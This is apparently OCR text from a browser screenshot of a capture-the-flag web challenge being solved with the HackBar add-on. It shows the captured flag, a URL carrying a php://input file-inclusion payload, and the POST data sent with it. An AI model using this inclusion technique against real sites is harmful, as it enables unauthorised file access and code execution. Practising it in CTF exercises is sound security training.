 火狐官方站点 新手上路 常用网址 JD 京东商城 来自 Microsoft Edge
nctf{0b021b88527c69e5}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存
SQL Error Based WAF XSS LFI Bypasser Oth
Load URL http://chinalover.sinaapp.com/web23/?file=php://input
Spit URL
Execution
Post Data Referrer Reverse Base64 |
Post data meizijiu